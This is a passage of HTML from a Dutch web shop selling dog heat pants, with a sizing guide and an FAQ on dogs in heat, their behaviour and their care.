        <p>We hebben voor <strong>elke hond</strong> een geschikte maat. Van de kleinste tot de grootste rassen, ons brede assortiment garandeert een <strong>perfecte pasvorm</strong> en optimaal comfort.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Stijlvol Design
      </span>
    </h3><div class="rte">
        <p>Wie zegt dat functioneel niet <strong>modieus </strong>kan zijn? Onze collectie is voorzien van <strong>unieke prints en designs </strong>die jouw hond laten stralen, zelfs tijdens de loopsheidsperiode of bij incontinentie.</p>
      </div></div>
</div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25767378157894__image_slider_LinXqc" class="shopify-section section"><style data-shopify>.section-template--25767378157894__image_slider_LinXqc-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--25767378157894__image_slider_LinXqc-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25767378157894__image_slider_LinXqc-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--25767378157894__image_slider_LinXqc-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--25767378157894__image_slider_LinXqc.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--25767378157894__image_slider_LinXqc-padding color-scheme-template--25767378157894__image_slider_LinXqc color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Innovatief design
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='1'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:1;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=3840" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=375 375w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=550 550w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=750 750w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=1500 1500w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=1780 1780w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=2000 2000w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=3000 3000w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=3840 3840w" height="1000.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=3840" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=375 375w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=550 550w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=750 750w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=1500 1500w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=1780 1780w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=2000 2000w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=3000 3000w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=3840 3840w" height="2000.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=3840" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=375 375w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=550 550w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=750 750w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=1500 1500w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=1780 1780w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=2000 2000w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=3000 3000w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=3840 3840w" height="2000.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--25767378157894__image_with_text_F4gPBY" class="shopify-section section"><style data-shopify>.section-template--25767378157894__image_with_text_F4gPBY-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25767378157894__image_with_text_F4gPBY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--25767378157894__image_with_text_F4gPBY .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--25767378157894__image_with_text_F4gPBY .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--25767378157894__image_with_text_F4gPBY.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25767378157894__image_with_text_F4gPBY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--25767378157894__image_with_text_F4gPBY" class="section-color-scheme-template--25767378157894__image_with_text_F4gPBY color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25767378157894__image_with_text_F4gPBY-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25767378157894__image_with_text_F4gPBY color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=1500" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=165 165w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=360 360w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=535 535w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=750 750w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=1070 1070w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25767378157894__image_with_text_F4gPBY"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25767378157894__image_with_text_F4gPBY content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Hoe meet ik de juiste maat op?
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Een perfecte pasvorm is de sleutel tot comfort en bescherming. Het opmeten van de juiste maat is de belangrijkste stap voor je aankoop.</p><ul><li><strong>Vind de taille:</strong> Meet de omtrek van je hond op in centimeters, op het smalste punt van de buik, net voor de achterpoten.</li><li><strong>Vergelijk met de tabel:</strong> Vergelijk dit aantal centimeters met onze maattabel om de juiste maat te vinden.</li></ul><p><strong>Belangrijke tip:</strong> Het opmeten van je hond is echt een vereiste! Onze maten wijken af van standaardmaten, dus gokken heeft geen zin. Het komt vaak voor dat een hond die je verwacht een S of M te hebben, in onze tabel een L nodig heeft, zoals bijvoorbeeld bij sommige Franse Bulldogs.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25767378157894__collapsible_content_EeJGti" class="shopify-section section"><style data-shopify>.section-template--25767378157894__collapsible_content_EeJGti-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25767378157894__collapsible_content_EeJGti-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25767378157894__collapsible_content_EeJGti.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25767378157894__collapsible_content_EeJGti.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25767378157894__collapsible_content_EeJGti color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--25767378157894__collapsible_content_EeJGti-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Je hond is loops? Geen paniek!
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Hoe herken je de signalen van loopsheid bij je hond?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UWEEpi-template--25767378157894__collapsible_content_EeJGti"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UWEEpi-template--25767378157894__collapsible_content_EeJGti"
                  >
                    <p>Meestal zijn de eerste tekenen direct zichtbaar. Let op kleine bloedvlekjes op de vloer, in haar mand of op meubels; de hoeveelheid kan per hond verschillen, dus let goed op. Daarnaast verandert haar gedrag vaak: de ene hond wordt ineens heel aanhankelijk en knuffelig, terwijl de andere juist wat kribbig of onrustig is. Zie het als een puber in huis! Ook zul je merken dat ze tijdens de wandeling extra populair is, omdat ze ineens alle reuen aantrekt.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Hoe lang duurt de loopsheid van een hond?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_jT8PNj-template--25767378157894__collapsible_content_EeJGti"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_jT8PNj-template--25767378157894__collapsible_content_EeJGti"
                  >
                    <p>De gemiddelde loopsheid duurt<strong>2 tot 3 weken</strong>. Meestal is de bloeding vooral de eerste week merkbaar. Daarna volgt de periode waarin ze het meest vruchtbaar is. In die tijd is het extra belangrijk om haar goed in de gaten te houden en ongewenste ontmoetingen te voorkomen.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Wat moet ik doen als mijn hond loops is? (TIPS!)
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_V6Rc9J-template--25767378157894__collapsible_content_EeJGti"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_V6Rc9J-template--25767378157894__collapsible_content_EeJGti"
                  >
                    <p>Het belangrijkste is om je voor te bereiden. De beste stap is het gebruik van een <strong>loopsheidbroekje</strong> om bloedsporen in huis te voorkomen. Daarnaast zijn er nog een paar essentiële tips:</p><ul><li><strong>Hygiëne:</strong> Verschoon het <strong>loopsheidbroekje</strong> regelmatig om de huid van je hond schoon en droog te houden.</li><li><strong>Veiligheid:</strong> Houd haar tijdens het uitlaten goed aangelijnd. Dit voorkomt onverwachte ontmoetingen met mannelijke honden.</li><li><strong>Aandacht:</strong> Bied je hond extra comfort en aandacht. Een loops teefje kan gevoeliger zijn dan normaal.</li></ul>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Wat voor gedrag verandert een hond na de loopsheid?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_bJRGbH-template--25767378157894__collapsible_content_EeJGti"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_bJRGbH-template--25767378157894__collapsible_content_EeJGti"
                  >
                    <p>De eerste <strong>loopsheid</strong> markeert een belangrijke mijlpaal in de ontwikkeling van je hond. Na deze periode maakt ze de overgang van pup naar volwassen hond, wat vaak gepaard gaat met blijvende gedragsveranderingen. Het is een fase waarin de hormonen een nieuwe balans vinden en ze haar plekje in de wereld opnieuw bepaalt.</p><p>Veel teefjes worden na de <strong>loopsheid</strong> rustiger en kalmer, terwijl anderen juist onzekerder worden. Dit kan zich uiten in reactief gedrag, zoals blaffen of grommen naar andere honden. Vaak komt dit voort uit angst of onzekerheid. Het is een normaal onderdeel van de adolescentie en kan verschillen per ras en individu.</p><p>Het belangrijkste is om je hond de tijd en ruimte te geven om aan haar nieuwe fase te wennen. Met geduld, consistentie en een positieve aanpak help je haar zich zelfverzekerd te ontwikkelen.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Hoe weet je dat de loopsheid voorbij is?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ezUVkF-template--25767378157894__collapsible_content_EeJGti"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ezUVkF-template--25767378157894__collapsible_content_EeJGti"
                  >
                    <p>De <strong>loopsheid </strong>is niet voorbij zodra de bloeding stopt; dit is een veelvoorkomende misvatting. Sterker nog, het moment dat de bloeding lichter of zelfs wateriger wordt, begint vaak de meest vruchtbare periode. Pas als de bloeding volledig is gestopt, de vulva weer haar normale grootte heeft aangenomen en je hond geen interesse meer toont in reuen, is de cyclus definitief voorbij.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Waarom piept mijn loopse hond?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_wCAXPU-template--25767378157894__collapsible_content_EeJGti"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_wCAXPU-template--25767378157894__collapsible_content_EeJGti"
                  >
                    <p>Het piepen van een hond tijdens of na de <strong>loopsheid</strong> komt vaak door hormonale veranderingen. Dit gedrag is heel normaal en kan verschillende oorzaken hebben.</p><p><strong>Tijdens de loopsheid</strong> kan je hond onrustig en aanhankelijk zijn. De schommelingen in haar hormoonspiegel kunnen ervoor zorgen dat ze meer jammert of piept dan normaal, omdat ze de drang voelt om op zoek te gaan naar een partner.</p><p><strong>Na de loopsheid</strong> kan het gepiep een teken zijn van een <strong>schijnzwangerschap</strong>. Door de daling van de hormonen kan het lichaam van je hond denken dat ze zwanger is. Dit leidt tot gedragsveranderingen: ze kan extreem aanhankelijk worden, met speeltjes gaan rondlopen alsof het pups zijn en zich bezitterig of geïrriteerd gedragen. Het piepen is dan een uiting van deze hormonale onrust.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Waarom is mijn hond moe na de loopsheid?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_kD89zB-template--25767378157894__collapsible_content_EeJGti"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_kD89zB-template--25767378157894__collapsible_content_EeJGti"
                  >
                    <p>Het is heel normaal dat je hond na de <strong>loopsheid</strong> extra moe en lusteloos is. De plotselinge daling van de hormonen in haar lichaam kan een flinke impact hebben. Vaak is dit een typisch symptoom van een <strong>schijnzwangerschap</strong>, een algemene reactie op de hormonale omschakeling.</p><p>Dit kan leiden tot diverse fysieke en gedragsveranderingen:</p><ul><li><strong>Lichamelijke vermoeidheid:</strong> Ze kan minder actief en aanhankelijker zijn.</li><li><strong>Veranderde eetlust:</strong> Zowel een toename als afname van eetlust komt vaak voor.</li><li><strong>Nestelgedrag:</strong> Ze kan objecten (zoals knuffels of speelgoed) naar een vaste plek slepen en deze beschermen, als een soort "nestje."</li></ul><p>Deze symptomen zijn tijdelijk. Extra rust, geduld en begrip zijn alles wat je hond in deze periode nodig heeft</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Hebben loopse honden buikpijn?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_bigg8g-template--25767378157894__collapsible_content_EeJGti"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_bigg8g-template--25767378157894__collapsible_content_EeJGti"
                  >
                    <p>Tijdens de <strong>loopsheid </strong>is het heel normaal dat teven zich anders voelen dan normaal. Hoewel ze niet letterlijk buikpijn hebben, kunnen de hormonale veranderingen en de zwelling van hun lichaam leiden tot lichamelijk ongemak. Dit uit zich vaak in vermoeidheid, stemmingswisselingen en een verandering in eetlust. Met wat extra rust en aandacht is dit ongemak goed te managen.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25767378157894__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--25767378157894__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25767378157894__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25767378157894__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25767378157894__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--25767378157894__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--25767378157894__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
